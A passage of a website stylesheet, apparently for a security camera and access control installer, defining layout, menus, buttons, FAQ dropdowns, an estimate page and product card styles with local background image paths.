  font-weight: 400;
  font-family: 'FontAwesome';
}
.page {
  overflow: hidden;
  min-height: 500px;
}
.lt-ie9 .page {
  min-width: 1200px;
}
.center {
  text-align: center;
}
.aside-r {
  float: right;
}
.aside-r:before,
.aside-r:after {
  content: " ";
  display: table;
}
.aside-r:after {
  clear: both;
}
.ins-r {
  padding-right: 126px;
}
@media (max-width: 767px) {
  .ins-r {
    padding-right: 0;
  }
}
.width {
  width: 100%;
}
.def-font-2 {
  font: 400 16px/24px 'Play', sans-serif;
  color: #ffffff;
}
.map + .row > .grid_3 > address {
  font-size: 23px;
  line-height: 23px;
  font-weight: 700;
  text-transform: uppercase;
  color: #141211;
}
.grid_4 > .camera-box > img + h3 > a > span + span {
  font-size: 24px;
  line-height: 30px;
}
@media (max-width: 767px) {
  h1 {
    font-weight: bold;
    font-size: 32px;
    line-height: 40px;
    color: #000;
    margin-bottom: 10px;
  }
  h2 {
    font-size: 28px;
    line-height: 35px;
  }
  h4 {
    font-size: 25px;
    line-height: 25px;
  }
}
@media (max-width: 479px) {

  h4 {
    font-size: 18px;
    line-height: 18px;
  }
}

html, body {
	overflow-x: hidden;
}

body {
	position: relative;
}
/*=======================================================
                       Main Layout
=========================================================*/
* + .contact-form {
  margin-top: 33px;
}
h2 + h4 {
  margin-top: 5px;
}
h3 + h6 {
  margin-top: 20px;
}
h3 + .box-1 {
  margin-top: 26px;
}
h3 + .row {
  margin-top: 46px;
}
h3 + .map {
  margin-top: 32px;
}
h3 + .terms-list {
  margin-top: 22px;
}
h3 + #search-results {
  margin-top: 40px;
}
h4 + p {
  margin-top: 34px;
}
h4 + .marked-list {
  margin-top: 32px;
}
h4 + .row {
  margin-top: 39px;
}
h5 + p {
  margin-top: 30px;
}
h6 + p {
  margin-top: 22px;
  
}
h6 + p.min-height {
  min-height: 280px;
}
p + .btn {
  margin-top: 36px;
}
p + .btn-1 {
  margin-top: 54px;
}
p + .btn-1__gray {
  margin-top: 52px;
}
p + h5 {
  margin-top: 22px;
}
img + p {
  margin-top: 22px;
}
img + h5 {
  margin-top: 26px;
}
.box-1 + .box-1 {
  margin-top: 34px;
}
.map + .row {
  margin-top: 25px;
}
* + .offset1 {
  margin-top: 39px;
}
* + .offset2,
h3 + .offset2,
h4 + .offset2 {
  margin-top: 33px;
}
* + .offset3 {
  margin-top: 77px;
}
@media (max-width: 767px) {
  .offset3 {
    margin-top: 30px;
  }
}
* + .offset4,
.box-1 + .offset4,
h3 + .offset4 {
  margin-top: 23px;
}
* + .offset5,
h3 + .offset5 {
  margin-top: 21px;
}
* + .offset6 {
  margin-top: 52px;
}
* + .offset7 {
  margin-top: 37px;
}
.row-offset .row + .row {
  margin-top: 30px;
}
.mg-add {
  margin-top: 10px;
}
/*=======================================================
                        Components
=========================================================*/
/*==================     Brand     ======================*/

.brand_name {
  font-size: 48px;
  line-height: 48px;
  display: inline-block;
  text-align: center;
  overflow: hidden;
  min-width: 270px;
  height: 123px;
}
@media (max-width: 767px) {
  .brand_name {
    font-size: 48px;
    line-height: 48px;
    display: inline-block;
    text-align: center;
    overflow: hidden;
    min-width: 270px;
    height: 80px;
  }
}
.brand_name a {
  display: inline-block;
}
.brand_slogan {
  display: inline-block;
  color: #2c2d2e;
  font-size: 15px;
  line-height: 18px;
  margin-top: 49px;
  margin-left: 20px;
}
/*=================     Inline-List     ====================*/
.inline-list {
  display: inline-block;
}
.inline-list li {
  display: inline-block;
}
.inline-list li > a {
  text-decoration: none;
}
/*==================     Contacts-List     ======================*/
.contacts {
  color: #d21b21;
  font-size: 24px;
  line-height: 24px;
  font-weight:bold;
}
.contacts li + li {
  margin-left: 31px;
}
.contacts li > a:hover {
  color: #ffffff;
}
.nav + .contacts {
  margin-top: 3px;
}
/*==================     Socials-List     ======================*/
.socials {
  color: #2a2d2e;
  font-size: 18px;
  line-height: 18px;
}
.socials li + li {
  margin-left: 10px;
}
.socials li > a:hover {
  color: #d21b21;
}
/*==================  Mods  ======================*/
@media (min-width: 480px) and (max-width: 767px) {
  .mod img {
    width: 100%;
  }
}
/*==================  Backgrounds  ======================*/
.bg-gray {
  background: black;
}
.bg-white {
  background: url(/images/pattern-white.webp);
}
.bg-lt-gray {
  background-color: #ccc;
}
/*==================     Icons     ======================*/
.sprite {
  display: inline-block;
  width: 106px;
  height: 106px;
  background: url(/images/icons.png);
  background-position: 0 0;
}
.icon-2 {
  background-position: 0 106px;
}
.icon-3 {
  background-position: -172px 0;
}
.icon-4 {
  background-position: -172px 276px;
}
 .icon-row {
  text-align:center; 
  padding-top:30px; 
  padding-bottom:30px;

  } 

/*==================    Buttons    ======================*/
.btn,
.btn-1,
.btn-1__gray,
.btn-1__gray2 {
  display: inline-block;
  background-color: #313131;
  padding: 10px 18px;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 16px;
  line-height: 24px;
  border-radius:8px;
}
.btn:hover {
  background: #d21b21;
}
.btn:active {
  background: #ff7933;
}
.btn-1,
.btn-1__gray,
.btn-1__gray2 {
  background: #d21b21;
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  padding: 19px 24px;
}
.btn-1:hover {
  background: #464646;
}
.btn-1:active {
  background: #606060;
}
.btn-1__gray {
  background: #464646;
}
.btn-1__gray:hover {
  background: #d21b21;
}
.btn-1__gray:active {
  background: #ff7933;
}
.btn-1__gray2 {
  background: #313131;
}
.btn-1__gray2:hover {
  background: #d21b21;
}
.btn-1__gray2:active {
  background: #ff7933;
}
/*==================      Box      ======================*/
.box:before,
.box:after {
  content: " ";
  display: table;
}
.box:after {
  clear: both;
}
.box_top {
  display: block;
  text-align: center;
  border: 1px solid #ccc;
  padding: 10px;
  position: relative;
  margin-bottom: 15px;
}
.box_top .sprite {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: .5;
}
.box_top:after {
  content: url(/images/triangle-gray.jpg);
  position: absolute;
  bottom: -21px;
  left: 50%;
  margin-left: -15px;
}
.mySlides {
  display:none;
}
.box_topW {
  display: block;
  text-align: center;
  border: 1px solid #ccc;
  padding: 40px;
  position: relative;
  margin-bottom: 15px;
}
.box_topW .sprite {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: .5;
}
.box_topW:after {
  content: url(/images/triangle-white.jpg);
  position: absolute;
  bottom: -21px;
  left: 50%;
  margin-left: -15px;
}
.box_cnt {
  text-align: center;
  padding: 0 8%;
}

.box_cnt p {
  color: #737373;
}
.box_cnt p.min-height {
  min-height:220px;
}
.box .box_top + .box_cnt {
  margin-top: 47px;
}
.box:hover .box_top .sprite {
  opacity: 1;
}
@media (max-width: 767px) {
  .box_top {
    padding: 10px;
  }
  .box_cnt p.min-height {
    min-height:auto;
  }
}
/*==================      Box-1      ======================*/
.box-1:before,
.box-1:after {
  content: " ";
  display: table;
}
.box-1:after {
  clear: both;
}
.box-1_aside {
  float: left;
  margin-right: 30px;
  padding-top: 6px;
}
.box-1_aside .aside {
  font-size: 60px;
  line-height: 60px;
  color: #848484;
  min-width: 65px;
}
.box-1_cnt__no-flow {
  overflow: hidden;
}
.box-1_cnt__no-flow h6 + p {
  margin-top: 0;
}
@media (max-width: 767px) {
  .box-1_aside {
    float: none;
    display: block;
    text-align: center;
    margin: 0;
  }
  .box-1_cnt {
    text-align: center;
    display: inline-block;
  }
  .box-1_cnt__no-flow {
    text-align: center;
  }
}
/*==================      Box-2      ======================*/
.box-2 {
  border: 1px solid #cccccc;
  background: #fdfdfd;
}
.box-2 img {
  width: 100%;
}
.box-2_cnt {
  padding: 25px 15px 35px;
  text-align: center;
  color: #737373;
}
.box-2_cnt h5 + p {
  margin-top: 20px;
}
.box-2_cnt a:hover {
  color: #d21b21;
  text-decoration: underline;
}
/*===============      Camera Box      ===================*/
.camera-box {
  position: relative;
  text-align: left;
}
.camera-box h3 {
  background: #313131;
  position: absolute;
  bottom: 0;
  right: 18%;
  left: 0;
  padding: 0 9%;
  color: #ffffff;
  text-transform: uppercase;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
@media (max-width: 1199px) {
  .camera-box h3 {
    right: 0;
  }
}
.camera-box h3 > a > span {
  font-size: 40px;
  line-height: 35px;
  margin-top: 13px;
  display: inline-block;
}
.camera-box h3 > a > span + span {
  font-size: 36px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 5px;
}
@media (max-width: 979px) {
  .camera-box h3 > a > span {
    font-size: 30px;
    line-height: 30px;
  }
  .camera-box h3 > a > span + span {
    font-size: 25px;
    line-height: 25px;
    margin-top: 0;
  }
}
.camera-box h3 > a:hover > span {
  text-decoration: underline;
}
.camera-box:hover h3 {
  background: #d21b21;
}
/*==================      Aside-img      ======================*/
.aside-img {
  position: relative;
  padding-top: 115px;
  padding-bottom: 121px;
  padding-right: 5%;
  color: #ffffff;
  font-size: 16px;
  line-height: 23px;
}
@media (max-width: 1300px) {
  .aside-img h2 {
    font-size: 40px;
    line-height: 40px;
  }
}
.aside-img:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 1025px;
  height: 100%;
}
@media (max-width: 767px) {
  .aside-img {
    padding-top: 50px;
    padding-bottom: 30px;
  }
}
.img1:after, .img6:after, .img8:after, .img10:after,
.img4:after, .img14:after, .img20:after, .img23:after, .img24:after, .img30:after, .img32:after, .img35:after, .img37:after, .img38:after, .img41:after {
  background-position: right;
  background-size: cover;
  left: 100%;
  margin-left: 15px;
}
@media (max-width: 1199px) {
  .img1:after, .img6:after, .img8:after, .img10:after,
  .img4:after, .img14:after, .img20:after, .img23:after, .img24:after, .img30:after, .img32:after, .img35:after, .img37:after, .img38:after {
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .img1:after, .img6:after, .img8:after, .img10:after,
  .img4:after, .img14:after, .img20:after, .img23:after, .img24:after, .img30:after, .img32:after, .img35:after, .img37:after, .img38:after {
    display: none;
  }
}
.img2:after, .img5:after, .img7:after, .img9:after, .img11:after, .img12:after,
.img3:after, .img13:after, .img15:after, .img16:after, .img17:after, .img18:after, .img19:after, .img21:after, .img22:after, .img25:after, .img27:after, .img28:after, .img29:after, .img31:after, .img33:after, .img34:after , .img36:after, .img39:after, .img40:after, .img42:after, .img43:after, .img44:after {
  background-size: cover;
  right: 100%;
  margin-right: 15px;
}
@media (max-width: 1199px) {
  .img2:after, .img5:after, .img7:after, .img9:after, .img11:after, .img12:after,
  .img3:after, .img13:after, .img15:after, .img16:after, .img17:after, .img18:after, .img19:after, .img21:after, .img22:after, .img25:after, .img27:after, .img28:after, .img29:after, .img31:after, .img33:after, .img34:after, .img36:after {
    margin-right: 10px;
  }
}
@media (max-width: 767px) { 
  .img2:after, .img5:after, .img7:after, .img9:after, .img11:after, .img12:after,
  .img3:after, .img13:after, .img15:after, .img16:after, .img17:after, .img18:after, .img19:after, .img21:after, .img22:after, .img25:after, .img27:after, .img28:after, .img29:after, .img31:after, .img33:after, .img34:after, .img36:after, .img39:after {
    display: none;
  }
}
.img2 > *, .img5 > *, .img7 > *, .img9 > *, .img11 > *, .img12 > *,
.img3 > *, .img13 > *, .img15 > *, .img16 > *, .img17 > *, .img18 > *, .img19 > *, .img21 > *, .img22 > *, .img25 > *, .img27 > *, .img28 > *, .img29 > *, .img31 > *, .img33 > *, .img34 > *, .img36 > {
  margin-left: 82px;
}
@media (max-width: 767px) {
  .img2 > *, .img5 > *, .img7 > *, .img9 > *, .img11 > *, .img12 > *,
  .img3 > *, .img13 > *, .img15 > *, .img16 > *, .img17 > *, .img18 > *, .img19 > *, .img21 > *, .img22 > *, .img25 > *, .img27 > *, .img28 > *, .img29 > *, .img31 > *, .img33 > *, .img34 > *, .img36 > *, .img39 {
    margin-left: 0;
  }
}
.img1:after {
  background-image: url(/images/background-1.jpg);
}
.img2:after {
  background-image: url(/images/background-2.jpg);
}
.img3:after {
  background-image: url(/images/background-3.jpg);
}
.img4:after {
  background-image: url(/images/background-4.jpg);
}
.img5:after {
  background-image: url(/images/background-5.jpg);
}
.img6:after {
  background-image: url(/images/background-6.jpg);
}
.img7:after {
  background-image: url(/images/background-7.jpg);
}
.img8:after {
  background-image: url(/images/background-8.jpg);
}
.img9:after {
  background-image: url(/images/background-9.jpg);
}
.img10:after {
  background-image: url(/images/background-10.jpg);
}
.img11:after {
  background-image: url(/images/background-11.jpg);
}
.img12:after {
  background-image: url(/images/background-12.jpg);
}
.img13:after {
  background-image: url(/images/background-13.jpg);
}
.img14:after {
  background-image: url(/images/background-14.jpg);
}
.img15:after {
  background-image: url(/images/background-15.jpg);
}
.img16:after {
  background-image: url(/images/background-16.jpg);
}
.img17:after {
  background-image: url(/images/background-17.jpg);
}
.img18:after {
  background-image: url(/images/background-18.jpg);
}
.img19:after {
  background-image: url(/images/background-19.jpg);
}
.img20:after {
  background-image: url(/images/background-20.jpg);
}
.img21:after {
  background-image: url(/images/background-21.jpg);
}
.img22:after {
  background-image: url(/images/background-22.jpg);
}
.img23:after {
  background-image: url(/gallery/images/20190122_140606.jpg);
}
.img24:after {
  background-image: url(/images/background-17.jpg);
}
.img25:after {
  background-image: url(/images/axis-multisensor.jpg);
}
.img26:after{
	background-image: url(/images/camera-install.png);
}
.img27:after{
	background-image: url(/images/axiscardreader.jpeg);
}

.img28:after{
	background-image: url(/images/nvr-storage-harddrives.jpg);
}

.img29:after{
	background-image: url(/images/dahua-camera.png);
}

.img30:after{
	background-image: url(/images/network.jpg);
}

.img31:after{
	background-image: url(/images/camera-distance.png);
}

.img32:after{
	background-image: url(/images/security-gateway.png);
}

.img33:after{
	background-image: url(/images/networking.jpeg);
}

.img34:after{
	background-image: url(/images/dellfront.jpg);
}

.img35:after{
	background-image: url(/images/dellserver.jpg);
}

.img36:after{
	background-image: url(/images/laptop1.jpeg);
}

.img37:after{
	background-image: url(/images/nvr-install2.jpg);
}

.img38:after {
	background-image: url(/images/thermalgroup.png);
}

.img39:after {
	background-image: url(/images/ndaa.jpg);
}
.img40:after{
  background-image:url(/new/img/sky-sheild.PNG);
}
.img41:after {
  background-image:url(/new/img/turing-right-img.PNG);
}
.img42:after {
  background-image:url(/new/img/pdk-img2.png);
}
.img43:after {
  background-image:url(/new/img/cdvi-main-logo.png);
}
.img44:after {
  background-image:url(/new/img/kisi-marketing-material/images-for-partner-websites/kisi-inside-reader.png);
}
@media (min-width: 480px) and (max-width: 767px) {
  .project img {
    width: 100%;
  }
}
/*===============      Marked-List      ===================*/
.marked-list li {
  padding-left: 21px;
  position: relative;
}
.marked-list li + li {
  margin-top: 11px;
}
.marked-list li > a {
  font-size: 16px;
}
.marked-list li:before {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: absolute;
  left: 0;
  top: 0;
  content: '\f061';
  font-family: 'FontAwesome';
  color: #d21b21;
  font-size: 10px;
}
.marked-list li:hover:before {
  left: 5px;
}
/*=================      Terms-List      ====================*/
.terms-list dt + dd {
  margin-top: -4px;
}
.terms-list dd + dt {
  margin-top: 24px;
}
.terms-list dd > a {
  font-weight: 700;
  font-size: 14px;
  color: #d21b21;
  text-transform: uppercase;
  display: inline-block;
}
.terms-list dd > a:hover {
  text-decoration: underline;
}
.terms-list_contacts * {
  display: inline-block;
}
.terms-list_contacts dt {
  min-width: 100px;
}
.terms-list_mail > a {
  font-weight: 700;
  font-size: 14px;
  color: #d21b21;
  text-transform: uppercase;
}
/*========================   Menu   ==========================*/
.sf-menu:before,
.sf-menu:after {
  content: " ";
  display: table;
}
.sf-menu:after {
  clear: both;
}
.sf-menu > li {
  position: relative;
  float: left;
  text-transform: uppercase;
  font: 400 14px/30px 'Audiowide', sans-serif;
  font-weight: bold;
}
.sf-menu > li + li {
  margin-left: 50px;
}
.sf-menu a {
  display: block;
}
.sf-menu li a {
  text-decoration: none;
}
.sf-menu > li > a {
  color: #ffffff;
  background: transparent;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover {
  color: #d21b21;
}
.sf-menu > li.active > a {
  color: #f10b13;
  background: transparent;
}
.sf-menu ul {
  display: none;
  position: absolute;
  top: 165%;
  width: 100%;
  background: #302d32;
  z-index: 2;
  font: 400 12px/34px 'Arial', sans-serif;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.sf-menu ul {
  padding-top: 20px;
  padding-bottom: 20px;
}
.sf-menu ul > li {
  padding-left: 13px;
}
.sf-menu ul > li > a {
  color: #FFF;
}
.sf-menu ul > li.sfHover > a,
.sf-menu ul > li > a:hover {
  color: #d21b21;
}
.sf-menu ul ul {
  position: absolute;
  top: 42%;
  left: 100%;
  width: 100px;
  margin-top: 0;
  padding: 0;
  z-index: 4;
  background: #d21b21;
}
.sf-menu ul ul > li > a {
  color: #FFF;
}
.sf-menu ul ul > li.sfHover > a,
.sf-menu ul ul > li > a:hover {
  color: #000;
}
.sf-menu > li > .sf-with-ul {
  position: relative;
}
.sf-menu > li > .sf-with-ul:before {
  position: absolute;
  left: 50%;
  top: 79%;
  margin-left: -6px;
  content: '\f0d7';
  font: 400 12px/12px 'FontAwesome';
}
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}


/*==================  Select Menu  ======================*/
.select-menu {
  position: relative;
  display: none;
  margin: 0 auto;
  width: 420px;
  background: #ffffff url('/images/select.png') no-repeat right center;
  overflow: hidden;
}
.select-menu .select {
  width: 440px;
  height: 30px;
  color: #585858;
  background-color: transparent;
  font: 400 15px 'Play', sans-serif;
  line-height: 30px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  outline: none;
  -webkit-appearance: none;
}
.select-menu .select::-ms-expand {
  display: none;
}
@media (max-width: 767px) {
  .select-menu {
    display: block;
  }
}
@media (max-width: 479px) {
  .select-menu {
    width: 270px;
  }
  .select-menu .select {
    width: 290px;
  }
}
/*==================  Stuck menu  ======================*/
.stuck_container {
  min-height: 52px;
  padding-top: 20px;
}
.isStuck {
  background: url(/images/pattern-gray.jpg);
  z-index: 999;
  border-bottom: 1px solid #555555;
}
.isStuck > .container {
  text-align: center;
}
.isStuck .nav {
  margin-top: 2px;
}
.isStuck .nav .sf-menu li {
  display: inline-block;
  float: none;
  text-align: left;
}
.isStuck .contacts {
  display: none;
}
@media only screen and (max-width: 979px) {
  .isStuck {
    display: none !important;
  }
}
/*==================     ToTop     ======================*/
.toTop {
  width: 40px;
  height: 40px;
  font-size: 24px;
  line-height: 35px;
  color: #fff;
  background: #000;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: fixed;
  right: 66px;
  bottom: 180px;
  display: none;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  z-index: 20;
}
.toTop:hover {
  color: #fff;
  background: #d21b21;
  text-decoration: none;
}
@media only screen and (max-width: 1399px) {
  .toTop {
    display: none !important;
  }
}
/*==================  RD Parallax    ======================*/
.parallax {
  position: relative;
  overflow: hidden;
}
.parallax_image,
.parallax_pattern {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-position: center center;
  will-change: transform;
}
.parallax_image {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
.parallax_pattern {
  background-repeat: repeat;
}
.parallax_cnt {
  position: relative;
}
/*========================================================
                     HEADER  Section
=========================================================*/
header {
  background: #ffffff;
}
header .brand {
  float: left;
}
header .brand + .aside-r {
  margin-top: 27px;
}
header .nav {
  display: inline-block;
}
header .contacts {
  float: right;
}
header .aside-r .socials {
  display: block;
  text-align: right;
}
header * + .search-form {
  margin-top: 19px;
}
@media (max-width: 1199px) {
  header .nav + .contacts {
    margin: 25px 0;
  }
  header .contacts {
    float: none;
    display: block;
    text-align: center;
  }
}
@media (max-width: 979px) {
  header .sf-menu > li + li {
    margin-left: 30px;
    font-size:12px;
  }
}
@media (max-width: 767px) {
  header {
    text-align: center;
  }
  header .brand,
  header .nav,
  header .aside-r {
    float: none;
  }
  header .brand_slogan {
    margin: 0;
    margin-top: 5px;
  }
  header * + .aside-r {
    margin-top: 15px;
  }
  header .aside-r .socials {
    text-align: center;
  }
  header .aside-r .socials + .search-form {
    margin-top: 15px;
  }
}
@media (max-width: 767px) {
  header {
    padding-bottom: 25px;
  }
}
/*========================================================
                     CONTENT  Section
=========================================================*/
main {
  display: block;
  background: #ffffff;
}
/*==================      Well     ======================*/
.well {
  padding-top: 60px;
  padding-bottom: 56px;
}
@media (max-width: 767px) {
  .well {
    padding-top: 15px;
  }
  }
.well__ins {
  padding-top: 60px;
  padding-bottom: 71px;
}
.well__ins-1 {
  padding-top: 60px;
  padding-bottom: 0;
}
.well1 {
  padding-top: 60px;
  padding-bottom: 56px;
}
.well2 {
  padding-top: 75px;
  padding-bottom: 75px;
}
.well3 {
  padding-top: 75px;
  padding-bottom: 56px;
}
.well4 {
  padding-top: 60px;
  padding-bottom: 178px;
}
@media (max-width: 767px) {
  .well4 {
    padding-bottom: 60px;
  }
}
.well5 {
  padding-top: 113px;
  padding-bottom: 76px;
}
.well6 {
  padding-top: 113px;
  padding-bottom: 120px;
}
.well6__ins {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media (max-width: 767px) {
  .well6__ins {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
.well7 {
  padding-top: 78px;
  padding-bottom: 77px;
}
.well7__ins {
  padding-top: 78px;
  padding-bottom: 55px;
}
.well8 {
  padding-top: 72px;
  padding-bottom: 77px;
}

/*========================================================
                     TABLE  Style
=========================================================*/

table.minimalistBlack {
  border: 3px solid #000000;
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
table.minimalistBlack td, table.minimalistBlack th {
  border: 1px solid #000000;
  padding: 5px 4px;
}
table.minimalistBlack tbody td {
  font-size: 13px;
}
table.minimalistBlack thead {
  background: #CFCFCF;
  background: -moz-linear-gradient(top, #dbdbdb 0%, #d3d3d3 66%, #CFCFCF 100%);
  background: -webkit-linear-gradient(top, #dbdbdb 0%, #d3d3d3 66%, #CFCFCF 100%);
  background: linear-gradient(to bottom, #dbdbdb 0%, #d3d3d3 66%, #CFCFCF 100%);
  border-bottom: 3px solid #000000;
}
table.minimalistBlack thead th {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  text-align: left;
}
table.minimalistBlack tfoot {
  font-size: 14px;
  font-weight: bold;
  color: #000000;
  border-top: 3px solid #000000;
}
table.minimalistBlack tfoot td {
  font-size: 14px;
}
/*========================================================
                     FOOTER  Styles
=========================================================*/
footer {
  background: black;
  color: #dddddd;
  text-transform: uppercase;
  font-size: 16px;
}
footer .socials li {
  width: 73px;
  height: 73px;
  background: #d21b21;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
  cursor: pointer;
}
footer .socials li + li {
  margin-left: 20px;
}
footer .socials li > a {
  color: #ffffff;
  font-size: 40px;
  line-height: 73px;
}
footer .socials li > a:hover {
  color: #ffffff;
}
footer .socials li:hover {
  background: #313131;
}
footer .socials + address {
  margin-top: 31px;
}
footer address {
  font-size: 14px;
  line-height: 14px;
  font-weight: 700;
}
footer address > dl {
  margin-left: 10px;
  display: inline-block;
}
footer address > dl * {
  display: inline-block;
}
footer address > dl + p {
  margin-top: 17px;
}
footer address + .col-2 {
  margin-top: 14px;
  margin-bottom: 16px;
}
footer .col-2 {
  color: #c3c3c3;
  max-width: 700px;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
footer .prv:hover {
  text-decoration: underline;
}
.footerColor{
  color: #f10b13;
}
.footerColor a {
  color: #f10b13;
}

.garret{ 

	overflow: hidden;
    padding:150px;
	background-size: cover;
	background-position: 100% top;
	width:100%;
	background-image: url(../images/camera-installation.png);
	background-attachment: fixed;
}


.list_carousel1.responsive {
	width: auto;
	margin: 0;
	padding: 0;
}
/*===============      Zip Code Lists      ===================*/
.zips {
  columns: 5;
}
@media (max-width: 1199px) {
  .zips {
    columns: 4;
  }
}
@media (max-width: 767px) {
  .zips {
    columns: 3;
  }
}
/*FAQ Style*/
/* Style the buttons that are used to open and close the dropdown panel */
.dropdown {
  background-color: #eee;
  color: #c9262f;
  cursor: pointer;
  padding: 1em;
  width: 100%;
  text-align: center;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-left:auto;
  margin-right:auto;
  margin-top: 15px;
  font-size: 17px;
  font-family: inherit;
  font-weight: bold;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.dropdown:active{
  background-color: #c9262f;
}
.dropdown:hover {
  background-color: #eee;
  font-weight: bold;
  font-size: 20px;
  cursor: pointer;
}

/* Style the dropdown panel. Note: hidden by default */
.panel {
  padding: 0 18px;
  background-color: white;
  display: none;
  overflow: hidden;
}
.panel p{
  padding:1em;
  font-family: inherit;
  font-size: 18px;
}
.FAQ h3{
  font-size: 3em;
  position: relative;
  text-align: center;
  padding-bottom:20px;
  padding-top:20px;
  font-family: inherit;
}
.FAQ h1{
  font-size: 20px;
  color: black;
  font-family: inherit;
}
.FAQ h2{
  font-size: 18px;
  font-family: inherit;
  color: black;
  padding-top:10px;
}
.FAQ h1:hover{
  font-size: 20px;
  font-weight: bold;
}
@media (max-width: 1199px){
    .dropdown{
      margin-left: auto;
      margin-left:auto;
      font-size: 20px;
    
    }
    .panel p{
      padding:5px;
      font-size:20px;
    }
}
@media (max-width: 979px) {
  .dropdown{
    margin-left: auto;
      margin-left:auto;
  }
  .panel p{
    padding:5px;
    font-size:1em;
  }
}
@media (max-width: 767px) {
  .dropdown{
    margin-left: auto;
    margin-left:auto;
    font-size: 14px;
    }
    .panel p{
      padding:2px;
      font-size:12px;
    }
    .FAQ h3{
      line-height: 32px;
      font-size: 34px;
    }
  .dropdown:hover{
    font-size:17px;
  }
}

@media (max-width: 600px) {
  .slider-h2 {
    font-size: 16px;
  }
}
/*END OF FAQ STYLE*/
/*Begin Product Section With Buttons*/
.tabcontent {
  margin: 0 auto;
  width:60%;
  text-align: center;
  line-height:30px;
}
.tabcontent ul {
  text-align: left;
  padding:20px;
  list-style-type: circle;
}
@media only screen and (max-width:1200px) {
  .tabcontent {
    width:90%;
    line-height:normal;
  }
} 
/*END Product Section With Buttons*/

/*START Section Slideshow*/
.mySlides {
  animation: fadeIn 3s;
  -webkit-animation: fadeIn 3s;
  -moz-animation: fadeIn 3s;
  -o-animation: fadeIn 3s;
  -ms-animation: fadeIn 3s;
}
@keyframes fadeIn {
  0% {opacity:0;}
  100% {opacity:1;}
}

@-moz-keyframes fadeIn {
  0% {opacity:0;}
  100% {opacity:1;}
}

@-webkit-keyframes fadeIn {
  0% {opacity:0;}
  100% {opacity:1;}
}

@-o-keyframes fadeIn {
  0% {opacity:0;}
  100% {opacity:1;}
}

@-ms-keyframes fadeIn {
  0% {opacity:0;}
  100% {opacity:1;}
}
/*END Section Slideshow*/
/* ------------------------------ ESTIMATE PAGE ----------------------------- */
.estimate-container {
  padding:10px;
  width:100%;
  margin-top:10px;
}
.estimate-container button {
  padding:5px 20px;
  font-size:15px;
  margin-bottom:10px;
}
.estimate-container span {
  font-size:25px;
  padding: 5px 10px;
}
@media only screen and (max-width:1200px) {
  #numCameras {
    width:100%;
  }
  #numMonitors {
    width:100%;
  }
}

/* --------------------------- BK PRODUCT CARD E-STORE STYLING --------------- */
/* General Product Card Styles */
.product-card-horizontal {
  display: flex;
  flex-wrap: wrap;
  gap: 2em;
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 8px;
  background-color: #fff;
  margin-bottom: 20px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  align-items: center;
  max-width: 95%;
  margin-left: 5%;
  margin-right: 5%;
  margin-top: 2%;
}

/* Image Container */
.image-container {
  width: 200px;
  height: 200px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 8px;
  overflow: hidden;
}

.image-container img {
  max-width: 100%;
  max-height: 100%;
  object-fit: cover;
}

/* Product Details */
.product-details {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 1em;
}

.product-details h3 {
  font-size: 1.5rem;
  color: #007bff;
  margin-bottom: 0.5em;
}

.product-details p {
  font-size: 1rem;
  color: #555;
  margin-bottom: 1em;
  line-height: 1.6;
}

.horizontal-details {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}

.horizontal-details h4 {
  font-size: 1.2rem;
  margin-bottom: 5px;
  font-weight: bold;
}

.horizontal-details ul {
  list-style-type: disc;
  padding-left: 20px;
  margin: 0;
}

.horizontal-details li {
  font-size: 1rem;
  margin-bottom: 5px;
}

/* Price and CTA */
.price-block {
  text-align: center;
  margin-top: 10px;
}

.price-block p {
  margin: 0;
  font-size: 1.25em;
  color: #666;
}

.price-block p strong {
  font-size: 2em;
  color: #333;
}

.default-button {
  background-color: #007bff;
  color: #fff;
  text-decoration: none;
  padding: 10px 20px;
  border-radius: 5px;
  font-weight: bold;
  display: inline-block;
  transition: background-color 0.3s;
}

.default-button:hover {
  background-color: #0056b3;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .product-card-horizontal {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .image-container {
    width: 150px;
    height: 150px;
  }

  .horizontal-details {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .default-button {
    width: 100%;
    text-align: center;
  }
}

/* Models and Uses Styling */
.horizontal-details {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: space-between;
}

.models,
.uses {
  flex: 1;
  min-width: 180px; /* Ensure a minimum width for smaller screens */
}

.models h4,
.uses h4 {
  font-size: 1.2rem;
